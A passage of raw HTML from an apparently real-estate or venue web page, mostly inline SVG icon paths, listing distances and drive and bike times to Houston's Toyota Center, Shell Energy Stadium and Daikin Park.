172.636719 39.261719 178.78125 C 39.242188 187.027344 43.109375 194.691406 53.695312 200.140625 L 50.875 205.113281 C 47.160156 212.175781 44.453125 219.648438 44.453125 226.339844 L 44.453125 281.054688 C 44.453125 290.21875 50.8125 297.941406 58.230469 300.84375 L 58.230469 321.476562 C 58.230469 326.496094 62.257812 330.503906 67.273438 330.503906 L 93.015625 330.503906 C 98.039062 330.503906 102.078125 326.496094 102.078125 321.476562 L 102.078125 302.105469 L 272.90625 302.105469 L 272.90625 321.476562 C 272.90625 326.496094 276.953125 330.503906 281.996094 330.503906 L 307.71875 330.503906 C 312.738281 330.503906 316.765625 326.496094 316.765625 321.476562 L 316.765625 300.84375 C 324.199219 297.945312 330.5625 290.21875 330.5625 281.054688 L 330.5625 226.339844 C 330.5625 219.648438 327.832031 212.175781 324.117188 205.113281 L 321.292969 200.136719 C 331.878906 194.691406 335.753906 187.027344 335.753906 178.777344 C 335.753906 172.632812 331.855469 168.992188 324.195312 169.011719 L 305.144531 169.011719 L 280.710938 125.378906 C 276.507812 117.886719 270.902344 106.707031 257.652344 103.164062 C 242.136719 99.039062 221.335938 98.519531 187.5 98.519531 Z M 187.5 98.519531 " fill-opacity="1" fill-rule="evenodd"></path></g><g clip-path="url(#ba070c3114)"><path fill="#066d85" d="M 300.328125 73.710938 C 303.480469 80.601562 308.75 85.855469 315.660156 89.023438 C 308.734375 92.152344 303.496094 97.449219 300.328125 104.351562 C 297.191406 97.449219 291.9375 92.152344 285.011719 89.023438 C 291.9375 85.855469 297.175781 80.601562 300.328125 73.710938 Z M 300.367188 53.636719 C 298.535156 53.621094 296.921875 54.863281 296.433594 56.636719 C 292.71875 70.546875 281.824219 81.378906 267.933594 85.113281 C 263.921875 86.1875 263.921875 91.886719 267.933594 92.9375 C 281.824219 96.671875 292.71875 107.5 296.433594 121.390625 C 297.542969 125.363281 303.128906 125.363281 304.238281 121.390625 C 307.976562 107.484375 318.832031 96.671875 332.738281 92.9375 C 336.75 91.867188 336.75 86.183594 332.738281 85.113281 C 318.832031 81.378906 307.976562 70.550781 304.238281 56.636719 C 303.773438 54.886719 302.195312 53.65625 300.367188 53.636719 Z M 300.367188 53.636719 " fill-opacity="1" fill-rule="nonzero"></path></g><path fill="#066d85" d="M 107.941406 113.765625 C 111.367188 121.253906 117.085938 126.9375 124.558594 130.359375 C 117.066406 133.765625 111.371094 139.480469 107.941406 146.988281 C 104.535156 139.480469 98.832031 133.765625 91.34375 130.359375 C 98.835938 126.9375 104.535156 121.257812 107.941406 113.765625 Z M 108 92.015625 C 105.996094 92 104.246094 93.339844 103.71875 95.242188 C 99.691406 110.34375 87.90625 122.089844 72.84375 126.136719 C 68.484375 127.285156 68.484375 133.449219 72.84375 134.601562 C 87.90625 138.644531 99.695312 150.394531 103.71875 165.449219 C 104.953125 169.746094 110.976562 169.746094 112.1875 165.449219 C 116.234375 150.378906 128 138.644531 143.082031 134.601562 C 147.421875 133.449219 147.421875 127.285156 143.082031 126.136719 C 128 122.089844 116.230469 110.34375 112.1875 95.242188 C 111.675781 93.363281 109.960938 92.035156 108 92.015625 Z M 108 92.015625 " fill-opacity="1" fill-rule="nonzero"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							TOYOTA CENTER						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1.2 MILES AWAY
THREE-MINUTE DRIVE
EIGHT-MINUTE BIKE RIDE					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4356b32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4356b32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-268599b" data-id="268599b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bed189b elementor-view-stacked elementor-shape-square elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bed189b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" viewbox="0 0 384 383.999986" height="512" preserveaspectratio="xMidYMid meet"><defs><filter x="0%" y="0%" width="100%" height="100%" id="abeaa04bf4"></filter><clippath id="ce58ec1f29"><path d="M 0 129 L 11.476562 129 L 11.476562 347 L 0 347 Z M 0 129 " clip-rule="nonzero"></path></clippath><mask id="9ace8cf726"><g filter="url(#abeaa04bf4)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.698"></rect></g></mask><clippath id="c01433d5e0"><path d="M 0 0.601562 L 1.921875 0.601562 L 1.921875 212.28125 L 0 212.28125 Z M 0 0.601562 " clip-rule="nonzero"></path></clippath><clippath id="e1c0fc36ce"><rect x="0" width="2" y="0" height="213"></rect></clippath><clippath id="5a93e6f81b"><path d="M 40.621094 47.101562 L 345.871094 47.101562 L 345.871094 345.601562 L 40.621094 345.601562 Z M 40.621094 47.101562 " clip-rule="nonzero"></path></clippath></defs><g clip-path="url(#ce58ec1f29)"><path fill="#ffffff" d="M -154.707031 327.652344 C -154.707031 327.652344 -77.449219 370.960938 11.484375 327.976562 C 11.484375 327.976562 -54.746094 272.234375 -70.511719 129.472656 C -70.515625 129.472656 -89.097656 278.546875 -154.707031 327.652344 Z M -154.707031 327.652344 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#066d85" d="M -146.054688 326.390625 C -146.054688 326.390625 -72.945312 359.34375 1.726562 326.390625 C 1.726562 326.390625 -68.925781 252.75 -68.925781 129.902344 C -68.925781 129.898438 -80.453125 277.28125 -146.054688 326.390625 Z M -146.054688 326.390625 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#9ace8cf726)"><g transform="matrix(1, 0, 0, 1, 0, 129)"><g clip-path="url(#e1c0fc36ce)"><g clip-path="url(#c01433d5e0)"><path fill="#ffffff" d="M -146.054688 197.390625 C -146.054688 197.390625 -72.945312 230.34375 1.726562 197.390625 C 1.726562 197.390625 -68.925781 123.75 -68.925781 0.902344 C -68.925781 0.898438 -80.453125 148.28125 -146.054688 197.390625 Z M -146.054688 197.390625 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><g clip-path="url(#5a93e6f81b)"><path fill="#066d85" d="M 129.679688 47.101562 L 129.679688 104.136719 C 113.996094 107.355469 99.652344 111.683594 87.328125 117.039062 C 84.363281 118.324219 81.5625 119.695312 78.824219 121.09375 L 78.824219 104.261719 L 104.253906 91.558594 L 66.113281 72.503906 L 66.113281 128.660156 C 61.574219 131.777344 57.433594 135.0625 53.96875 138.621094 C 46.546875 146.242188 42.230469 155.242188 41.367188 164.820312 C 40.898438 165.746094 40.671875 166.730469 40.683594 167.769531 L 40.683594 275.738281 C 40.671875 276.769531 40.894531 277.746094 41.355469 278.667969 C 42.210938 288.253906 46.542969 297.261719 53.96875 304.890625 C 62.175781 313.316406 73.558594 320.492188 87.328125 326.472656 C 114.871094 338.4375 152.125 345.601562 193.246094 345.601562 C 234.367188 345.601562 271.621094 338.4375 299.160156 326.472656 C 312.933594 320.492188 324.316406 313.316406 332.519531 304.890625 C 339.941406 297.269531 344.261719 288.269531 345.121094 278.691406 C 345.59375 277.761719 345.820312 276.78125 345.804688 275.738281 L 345.804688 167.769531 C 345.820312 166.742188 345.597656 165.765625 345.136719 164.84375 C 344.277344 155.257812 339.949219 146.25 332.519531 138.621094 C 329.058594 135.0625 324.914062 131.777344 320.378906 128.660156 L 320.378906 104.261719 L 345.804688 91.558594 L 307.664062 72.503906 L 307.664062 121.09375 C 304.929688 119.695312 302.125 118.324219 299.160156 117.039062 C 286.839844 111.683594 272.496094 107.355469 256.8125 104.136719 L 256.8125 78.855469 L 282.238281 66.15625 L 244.097656 47.101562 L 244.097656 101.84375 C 228.171875 99.332031 211.109375 97.910156 193.246094 97.910156 C 175.382812 97.910156 158.316406 99.332031 142.390625 101.84375 L 142.390625 78.855469 L 167.820312 66.15625 Z M 193.246094 110.613281 C 210.585938 110.613281 227.125 112.027344 242.460938 114.46875 L 236.078125 133.609375 C 222.503906 131.054688 208.132812 129.664062 193.246094 129.664062 C 178.359375 129.664062 163.988281 131.054688 150.414062 133.609375 L 144.03125 114.46875 C 159.363281 112.027344 175.90625 110.613281 193.246094 110.613281 Z M 131.390625 116.789062 L 137.898438 136.3125 C 120.6875 140.65625 105.097656 147.019531 91.847656 155.03125 C 87.726562 148.441406 83.605469 141.851562 79.484375 135.257812 C 83.4375 132.964844 87.664062 130.742188 92.394531 128.683594 C 103.535156 123.847656 116.78125 119.835938 131.390625 116.789062 Z M 255.097656 116.789062 C 269.707031 119.835938 282.957031 123.847656 294.09375 128.683594 C 298.828125 130.742188 303.054688 132.964844 307.007812 135.257812 C 302.882812 141.851562 298.765625 148.441406 294.640625 155.03125 C 281.394531 147.023438 265.796875 140.65625 248.59375 136.3125 Z M 68.90625 142.292969 C 73.054688 148.925781 77.199219 155.558594 81.347656 162.191406 C 72.671875 168.703125 65.328125 176.015625 59.679688 184.058594 C 55.488281 178.636719 53.398438 173.222656 53.398438 167.769531 C 53.398438 160.976562 56.492188 154.246094 63.082031 147.476562 C 64.789062 145.722656 66.75 144 68.90625 142.292969 Z M 317.585938 142.292969 C 319.742188 144 321.699219 145.722656 323.410156 147.476562 C 330 154.246094 333.09375 160.976562 333.09375 167.769531 C 333.09375 173.222656 331 178.636719 326.808594 184.058594 C 321.164062 176.015625 313.820312 168.703125 305.144531 162.191406 C 309.292969 155.558594 313.4375 148.925781 317.585938 142.292969 Z M 193.246094 142.367188 C 206.75 142.367188 219.722656 143.65625 231.96875 145.925781 L 225.972656 163.890625 C 215.5 162.542969 204.757812 161.421875 193.246094 161.421875 C 181.734375 161.421875 170.992188 162.542969 160.519531 163.890625 L 154.523438 145.925781 C 166.769531 143.65625 179.742188 142.367188 193.246094 142.367188 Z M 142.007812 148.632812 L 147.769531 165.875 C 137.878906 167.730469 128.21875 169.816406 120.007812 172.769531 C 114.957031 174.585938 111.390625 177.15625 107.058594 179.34375 C 104.292969 174.925781 101.527344 170.515625 98.765625 166.097656 C 111.003906 158.773438 125.671875 152.773438 142.007812 148.632812 Z M 244.484375 148.632812 C 260.820312 152.773438 275.488281 158.773438 287.726562 166.097656 C 284.964844 170.515625 282.195312 174.925781 279.433594 179.34375 C 275.101562 177.15625 271.535156 174.585938 266.484375 172.769531 C 258.273438 169.816406 248.609375 167.730469 238.722656 165.875 Z M 88.25 173.230469 C 90.726562 177.191406 93.207031 181.152344 95.683594 185.113281 C 89.1875 189.773438 84.230469 195.136719 81.382812 201.386719 C 76.699219 198.792969 72.453125 196.070312 68.894531 193.25 C 73.621094 186.089844 80.167969 179.339844 88.25 173.230469 Z M 298.242188 173.230469 C 306.324219 179.339844 312.867188 186.089844 317.597656 193.25 C 314.035156 196.070312 309.792969 198.792969 305.109375 201.386719 C 302.257812 195.136719 297.300781 189.773438 290.804688 185.113281 C 293.285156 181.152344 295.765625 177.191406 298.242188 173.230469 Z M 193.246094 174.121094 C 219.820312 174.121094 244.066406 178.203125 262.175781 184.714844 C 279.527344 190.957031 290.546875 199.660156 293.746094 206.996094 C 268.394531 217.933594 232.699219 224.929688 193.246094 224.929688 C 153.792969 224.929688 118.097656 217.933594 92.742188 206.996094 C 95.941406 199.660156 106.953125 190.957031 124.304688 184.714844 C 142.410156 178.203125 166.671875 174.121094 193.246094 174.121094 Z M 53.398438 196.117188 C 53.632812 196.367188 53.730469 196.675781 53.96875 196.921875 C 62.175781 205.347656 73.558594 212.523438 87.328125 218.503906 C 114.871094 230.46875 152.125 237.632812 193.246094 237.632812 C 234.367188 237.632812 271.621094 230.46875 299.160156 218.503906 C 312.933594 212.523438 324.316406 205.347656 332.519531 196.921875 C 332.761719 196.675781 332.855469 196.367188 333.09375 196.117188 L 333.09375 275.738281 C 333.09375 282.535156 330 289.265625 323.410156 296.03125 C 316.816406 302.800781 306.78125 309.316406 294.09375 314.824219 C 280.222656 320.851562 263.140625 325.632812 244.097656 328.78125 L 244.097656 263.039062 C 244.097656 262.621094 244.058594 262.207031 243.976562 261.796875 C 243.894531 261.390625 243.773438 260.992188 243.613281 260.605469 C 243.453125 260.222656 243.257812 259.855469 243.027344 259.507812 C 242.796875 259.164062 242.53125 258.839844 242.238281 258.546875 C 241.941406 258.25 241.621094 257.988281 241.273438 257.757812 C 240.925781 257.523438 240.558594 257.328125 240.175781 257.171875 C 239.789062 257.011719 239.390625 256.890625 238.980469 256.808594 C 238.574219 256.726562 238.160156 256.6875 237.742188 256.6875 L 148.75 256.6875 C 148.332031 256.6875 147.917969 256.726562 147.507812 256.808594 C 147.097656 256.890625 146.703125 257.011719 146.316406 257.171875 C 145.929688 257.328125 145.5625 257.523438 145.21875 257.757812 C 144.871094 257.988281 144.550781 258.25 144.253906 258.546875 C 143.957031 258.839844 143.695312 259.164062 143.464844 259.507812 C 143.230469 259.855469 143.035156 260.222656 142.875 260.605469 C 142.714844 260.992188 142.597656 261.390625 142.515625 261.796875 C 142.433594 262.207031 142.390625 262.621094 142.390625 263.039062 L 142.390625 328.78125 C 123.347656 325.632812 106.269531 320.851562 92.394531 314.824219 C 79.707031 309.316406 69.671875 302.800781 63.082031 296.03125 C 56.492188 289.265625 53.398438 282.535156 53.398438 275.738281 Z M 155.105469 269.386719 L 231.386719 269.386719 L 231.386719 330.59375 C 219.238281 332.050781 206.484375 332.898438 193.246094 332.898438 C 180.007812 332.898438 167.25 332.050781 155.105469 330.59375 Z M 155.105469 269.386719 " fill-opacity="1" fill-rule="nonzero"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Shell energy stadium						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1.4 MILES AWAY
FOUR-MINUTE DRIVE
ELEVEN-MINUTE BIKE RIDE					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d4bfce9" data-id="d4bfce9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80d543d elementor-view-stacked elementor-shape-square elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="80d543d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" viewbox="0 0 384 383.999986" height="512" preserveaspectratio="xMidYMid meet"><defs><filter x="0%" y="0%" width="100%" height="100%" id="efa0a3523e"></filter><clippath id="0deeef2045"><path d="M 0 129 L 11.476562 129 L 11.476562 347 L 0 347 Z M 0 129 " clip-rule="nonzero"></path></clippath><mask id="314da63d7d"><g filter="url(#efa0a3523e)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.698"></rect></g></mask><clippath id="e4e1c8420c"><path d="M 0 0.601562 L 1.921875 0.601562 L 1.921875 212.28125 L 0 212.28125 Z M 0 0.601562 " clip-rule="nonzero"></path></clippath><clippath id="11d3a0234e"><rect x="0" width="2" y="0" height="213"></rect></clippath></defs><g clip-path="url(#0deeef2045)"><path fill="#ffffff" d="M -154.707031 327.652344 C -154.707031 327.652344 -77.449219 370.960938 11.484375 327.976562 C 11.484375 327.976562 -54.746094 272.234375 -70.511719 129.472656 C -70.515625 129.472656 -89.097656 278.546875 -154.707031 327.652344 Z M -154.707031 327.652344 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#066d85" d="M -146.054688 326.390625 C -146.054688 326.390625 -72.945312 359.34375 1.726562 326.390625 C 1.726562 326.390625 -68.925781 252.75 -68.925781 129.902344 C -68.925781 129.898438 -80.453125 277.28125 -146.054688 326.390625 Z M -146.054688 326.390625 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#314da63d7d)"><g transform="matrix(1, 0, 0, 1, 0, 129)"><g clip-path="url(#11d3a0234e)"><g clip-path="url(#e4e1c8420c)"><path fill="#ffffff" d="M -146.054688 197.390625 C -146.054688 197.390625 -72.945312 230.34375 1.726562 197.390625 C 1.726562 197.390625 -68.925781 123.75 -68.925781 0.902344 C -68.925781 0.898438 -80.453125 148.28125 -146.054688 197.390625 Z M -146.054688 197.390625 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><path fill="#066d85" d="M 379.867188 230.753906 C 374.828125 203.433594 369.785156 176.113281 364.746094 148.792969 C 362.667969 137.535156 360.59375 126.277344 358.515625 115.019531 C 357.671875 110.449219 356.34375 106.179688 353.003906 102.707031 C 346.628906 96.089844 335.632812 95.101562 328.066406 100.214844 C 324.097656 102.894531 321.410156 106.957031 320.242188 111.558594 C 320.171875 111.832031 320.085938 112.097656 320.027344 112.375 C 316.683594 130.5 313.339844 148.625 309.996094 166.753906 C 307.351562 164.859375 304.414062 163.304688 301.21875 162.179688 C 288.875 157.824219 275.699219 161.40625 266.511719 169.9375 C 259.960938 162.230469 251.0625 156.617188 241.03125 154.609375 C 230.207031 152.441406 219.484375 154.210938 210.082031 159.230469 C 206.054688 142.820312 194.078125 129.222656 177.578125 123.742188 C 158.234375 117.3125 136.214844 124.167969 123.71875 140.191406 C 118.082031 147.414062 114.621094 155.964844 113.570312 164.945312 C 106.730469 163.050781 99.445312 163.105469 92.703125 165.273438 C 88.9375 144.855469 85.167969 124.433594 81.402344 104.011719 C 78.839844 90.125 76.277344 76.238281 73.714844 62.351562 C 72.773438 57.246094 71.5625 52.464844 68.050781 48.355469 C 60.875 39.964844 47.535156 38.402344 38.453125 44.574219 C 33.59375 47.878906 30.378906 52.925781 29.191406 58.667969 C 23.953125 87.046875 18.71875 115.429688 13.480469 143.8125 C 10.414062 160.445312 7.34375 177.082031 4.273438 193.71875 C 3.59375 197.40625 2.898438 201.09375 2.234375 204.785156 C 0.230469 215.882812 1.460938 226.910156 6.429688 237.085938 C 14.023438 252.632812 29.230469 262.308594 45.449219 264.28125 L 45.449219 362.566406 C 45.449219 369.863281 56.777344 369.878906 56.777344 362.566406 L 56.777344 264.375 C 64.101562 263.617188 71.324219 261.238281 77.84375 257.042969 C 89.320312 249.660156 97.738281 237.59375 100.15625 224.089844 C 101.449219 216.882812 100.933594 209.882812 99.621094 202.757812 L 98.914062 198.921875 C 97.550781 191.550781 96.191406 184.175781 94.832031 176.800781 C 101.351562 174.140625 109.046875 174.203125 116.085938 178.089844 C 119.679688 180.074219 124.820312 177.628906 124.605469 173.191406 C 123.617188 152.480469 139.105469 133.730469 160.253906 132.71875 C 181.066406 131.722656 199.0625 147.882812 200.160156 168.757812 C 200.433594 173.9375 206.035156 175.882812 209.828125 172.765625 C 226.070312 159.4375 250.375 164.128906 261.1875 181.804688 C 263.523438 185.625 268.566406 185.289062 270.96875 181.804688 C 276.996094 173.070312 288.242188 169.480469 298.207031 173.117188 C 301.964844 174.488281 305.140625 176.800781 307.605469 179.703125 C 307.425781 180.675781 307.246094 181.648438 307.070312 182.625 C 306.296875 186.796875 305.527344 190.96875 304.757812 195.144531 C 302.992188 204.71875 301.226562 214.296875 299.457031 223.875 C 298.917969 226.800781 298.351562 229.71875 297.839844 232.652344 C 296.144531 242.359375 297.269531 251.984375 301.863281 260.773438 C 308.273438 273.039062 320.386719 280.75 333.363281 282.613281 L 333.363281 362.566406 C 333.363281 369.863281 344.691406 369.878906 344.691406 362.566406 L 344.691406 282.722656 C 350.703125 281.972656 356.601562 279.914062 361.917969 276.394531 C 371.421875 270.101562 378.398438 260.039062 380.367188 248.738281 C 381.429688 242.660156 380.976562 236.761719 379.867188 230.753906 Z M 344.691406 271.125 L 344.691406 174.621094 C 344.691406 167.324219 333.363281 167.3125 333.363281 174.621094 L 333.363281 271.125 C 325.34375 269.683594 317.859375 265.148438 313.101562 257.582031 C 307.011719 247.894531 308.308594 238.132812 310.230469 227.703125 C 311.980469 218.21875 313.730469 208.730469 315.480469 199.246094 C 315.746094 197.808594 316.011719 196.371094 316.277344 194.933594 C 316.582031 193.289062 316.882812 191.644531 317.1875 190.003906 C 317.386719 188.917969 317.589844 187.832031 317.792969 186.742188 C 318.382812 183.542969 318.976562 180.34375 319.574219 177.140625 C 323.3125 157.03125 327.089844 136.921875 330.695312 116.789062 C 330.777344 116.320312 330.867188 115.855469 330.953125 115.386719 C 332.324219 108.90625 338.96875 106.144531 343.984375 109.816406 C 346.4375 111.609375 346.980469 114.722656 347.527344 117.6875 C 349.375 127.707031 351.226562 137.730469 353.074219 147.75 L 368.105469 229.226562 C 368.515625 231.453125 368.964844 233.671875 369.339844 235.902344 C 370.777344 244.515625 368.5 253.558594 362.992188 260.363281 C 358.183594 266.304688 351.617188 269.871094 344.691406 271.125 Z M 87.679688 200.273438 C 88.171875 202.929688 88.6875 205.582031 89.152344 208.246094 C 91.042969 219.109375 88.101562 230.605469 81.117188 239.15625 C 74.765625 246.929688 65.96875 251.460938 56.777344 252.796875 L 56.777344 134.035156 C 56.777344 126.734375 45.449219 126.722656 45.449219 134.035156 L 45.449219 252.832031 C 35.144531 251.386719 25.398438 245.914062 19.105469 236.417969 C 13.550781 228.03125 11.375 217.9375 13.117188 208.011719 C 13.660156 204.925781 14.253906 201.847656 14.824219 198.769531 C 17.613281 183.640625 20.40625 168.511719 23.195312 153.382812 C 28.730469 123.394531 34.261719 93.40625 39.792969 63.414062 C 39.902344 62.835938 40.007812 62.257812 40.113281 61.679688 C 41.863281 53.234375 50.667969 49.4375 57.472656 53.980469 C 60.976562 56.320312 61.84375 60.234375 62.578125 64.199219 C 64.8125 76.324219 67.050781 88.449219 69.289062 100.574219 C 73.605469 123.984375 77.925781 147.394531 82.246094 170.804688 C 82.636719 172.925781 83.027344 175.046875 83.417969 177.167969 C 83.859375 179.550781 84.296875 181.929688 84.738281 184.3125 C 85.648438 189.253906 86.558594 194.195312 87.472656 199.132812 C 87.542969 199.511719 87.613281 199.890625 87.679688 200.273438 Z M 87.679688 200.273438 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#066d85" d="M 285.636719 307.410156 L 274.921875 307.410156 L 274.921875 294.21875 C 274.96875 293.910156 275 293.59375 275 293.253906 L 275 258.222656 C 275 255.15625 272.402344 252.550781 269.335938 252.550781 L 116.53125 252.550781 C 113.46875 252.550781 110.867188 255.148438 110.867188 258.222656 L 110.867188 276.617188 C 110.847656 276.824219 110.835938 277.03125 110.835938 277.25 L 110.835938 307.410156 L 100.226562 307.410156 C 97.164062 307.410156 94.5625 310.007812 94.5625 313.078125 L 94.5625 331.894531 C 94.5625 332.59375 94.703125 333.265625 94.949219 333.894531 L 94.949219 361.550781 C 94.949219 368.847656 106.277344 368.859375 106.277344 361.550781 L 106.277344 337.566406 L 279.972656 337.566406 L 279.972656 361.550781 C 279.972656 368.847656 291.300781 368.859375 291.300781 361.550781 L 291.300781 313.078125 C 291.300781 310.015625 288.707031 307.410156 285.636719 307.410156 Z M 265.820312 326.222656 L 105.890625 326.222656 L 105.890625 318.75 L 279.972656 318.75 L 279.972656 326.222656 Z M 122.195312 263.894531 L 263.671875 263.894531 L 263.671875 270.582031 L 122.195312 270.582031 Z M 122.195312 281.921875 L 263.671875 281.921875 L 263.671875 287.582031 L 122.195312 287.582031 Z M 122.164062 298.925781 L 263.59375 298.925781 L 263.59375 307.410156 L 122.164062 307.410156 Z M 122.164062 298.925781 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#066d85" d="M 250.558594 94.929688 C 262.429688 92.707031 270.644531 82.164062 271.308594 70.402344 C 271.324219 70.121094 271.339844 69.839844 271.347656 69.554688 C 271.355469 69.191406 271.328125 68.851562 271.285156 68.523438 C 270.636719 58.097656 264.289062 49 254.390625 45.269531 C 244.515625 41.546875 232.683594 44.5625 225.886719 52.679688 C 218.820312 61.113281 217.539062 73.390625 223.3125 82.90625 C 228.972656 92.242188 239.902344 96.929688 250.558594 94.929688 Z M 245.480469 55 C 253.570312 55 259.816406 61.613281 260.019531 69.554688 C 259.816406 77.515625 253.570312 84.09375 245.480469 84.113281 C 237.546875 84.132812 230.921875 77.5 230.941406 69.554688 C 230.960938 61.605469 237.523438 55 245.480469 55 Z M 245.480469 55 " fill-opacity="1" fill-rule="nonzero"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Daikin Park						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1.6 MILES AWAY
5 MINUTE DRIVE
11 MINUTE BIKE RIDE					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81d4172 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81d4172" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d10e10d" data-id="d10e10d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c2cd0 elementor-view-stacked elementor-shape-square elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d5c2cd0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" viewbox="0 0 384 383.999986" height="512" preserveaspectratio="xMidYMid meet"><defs><filter x="0%" y="0%" width="100%" height="100%" id="01242c70e4"></filter><clippath id="08f8aedf0e"><path d="M 0 129 L 11.476562 129 L 11.476562 347 L 0 347 Z M 0 129 " clip-rule="nonzero"></path></clippath><mask id="fde116a2cf"><g filter="url(#01242c70e4)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.698"></rect></g></mask><clippath id="fe89b770eb"><path d="M 0 0.601562 L 1.921875 0.601562 L 1.921875 212.28125 L 0 212.28125 Z M 0 0.601562 " clip-rule="nonzero"></path></clippath><clippath id="7095f325db"><rect x="0" width="2" y="0" height="213"></rect></clippath><clippath id="db2fe13348"><path d="M 11.796875 22 L 372.546875 22 L 372.546875 361.703125 L 11.796875 361.703125 Z M 11.796875 22 " clip-rule="nonzero"></path></clippath></defs><g clip-path="url(#08f8aedf0e)"><path fill="#ffffff" d="M -154.707031 327.652344 C -154.707031 327.652344 -77.449219 370.960938 11.484375 327.976562 C 11.484375 327.976562 -54.746094 272.234375 -70.511719 129.472656 C -70.515625 129.472656 -89.097656 278.546875 -154.707031 327.652344 Z M -154.707031 327.652344 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#066d85" d="M -146.054688 326.390625 C -146.054688 326.390625 -72.945312 359.34375 1.726562 326.390625 C 1.726562 326.390625 -68.925781 252.75 -68.925781 129.902344 C -68.925781 129.898438 -80.453125 277.28125 -146.054688 326.390625 Z M -146.054688 326.390625 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#fde116a2cf)"><g transform="matrix(1, 0, 0, 1, 0, 129)"><g clip-path="url(#7095f325db)"><g clip-path="url(#fe89b770eb)"><path fill="#ffffff" d="M -146.054688 197.390625 C -146.054688 197.390625 -72.945312 230.34375 1.726562 197.390625 C 1.726562 197.390625 -68.925781 123.75 -68.925781 0.902344 C -68.925781 0.898438 -80.453125 148.28125 -146.054688 197.390625 Z M -146.054688 197.390625 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><g clip-path="url(#db2fe13348)"><path fill="#066d85" d="M 356.160156 138.175781 C 354.136719 72.855469 282.867188 22.089844 192.171875 22.089844 C 101.476562 22.089844 30.207031 72.855469 28.183594 138.175781 C 19.125 138.324219 11.796875 145.714844 11.796875 154.792969 L 11.796875 159.765625 C 11.796875 168.808594 19.074219 176.175781 28.089844 176.375 L 28.089844 338.074219 L 14.660156 338.074219 C 13.078125 338.074219 11.796875 339.355469 11.796875 340.933594 L 11.796875 358.765625 C 11.796875 360.339844 13.078125 361.621094 14.660156 361.621094 L 369.683594 361.621094 C 371.265625 361.621094 372.546875 360.339844 372.546875 358.765625 L 372.546875 340.933594 C 372.546875 339.355469 371.265625 338.074219 369.683594 338.074219 L 356.257812 338.074219 L 356.257812 176.375 C 365.273438 176.175781 372.546875 168.808594 372.546875 159.765625 L 372.546875 154.792969 C 372.546875 145.714844 365.21875 138.324219 356.160156 138.175781 Z M 207.039062 111.25 C 203.15625 110.164062 199.117188 109.515625 195.035156 109.308594 L 195.035156 65.976562 C 207.753906 66.199219 220.042969 67.910156 231.675781 71.082031 Z M 177.308594 111.25 L 152.671875 71.078125 C 164.296875 67.90625 176.589844 66.199219 189.308594 65.972656 L 189.308594 109.304688 C 185.226562 109.515625 181.191406 110.164062 177.308594 111.25 Z M 146.988281 72.761719 L 171.75 113.136719 C 168.585938 114.449219 165.675781 116.085938 163.015625 117.996094 L 117.023438 87.113281 C 125.726562 81.125 135.785156 76.320312 146.988281 72.761719 Z M 176.890625 117.300781 C 180.847656 116 185.058594 115.261719 189.308594 115.023438 L 189.308594 135.652344 L 168.121094 121.425781 C 170.777344 119.75 173.707031 118.355469 176.890625 117.300781 Z M 195.035156 115.023438 C 199.285156 115.257812 203.496094 116 207.445312 117.300781 C 210.636719 118.355469 213.566406 119.75 